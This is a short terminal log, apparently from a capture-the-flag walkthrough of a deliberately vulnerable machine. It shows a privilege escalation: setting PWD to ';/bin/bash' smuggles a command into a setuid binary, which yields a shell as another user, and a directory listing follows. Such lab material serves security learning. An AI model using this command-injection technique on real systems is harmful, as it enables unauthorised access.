 www-data@literallyvulnerable:/home/doe$ ./itseasy
Your Path is: /home/doe
www-data@literallyvulnerable:/home/doe$ export PWD=";/bin/bash"
www-data@literallyvulnerable:;/bin/bash$ ./itseasy
Your Path is:
john@literallyvulnerable:/home/doe$ ls -la
total 52
drwxr-xr-x 5 doe  doe  4096 Dec  4  2019 .
drwxr-xr-x 4 root root 4096 Dec  4  2019 ..
lrwxrwxrwx 1 root root    9 Dec  4  2019 .bash_history -> /dev/null
-rw-r--r-- 1 doe  doe   220 Dec  4  2019 .bash_logout
-rw-r--r-- 1 doe  doe  3806 Dec  4  2019 .bashrc
drwx------ 2 doe  doe  4096 Dec  4  2019 .cache
drwx------ 3 doe  doe  4096 Dec  4  2019 .gnupg
drwxrwxr-x 3 doe  doe  4096 Dec  4  2019 .local
-rw-r--r-- 1 doe  doe   807 Dec  4  2019 .profile
-rwsr-xr-x 1 john john 8632 Dec  4  2019 itseasy
-rw------- 1 doe  doe   125 Dec  4  2019 local.txt
-rw-r--r-- 1 root root   75 Dec  4  2019 noteFromAdmin
john@literallyvulnerable:/home/doe$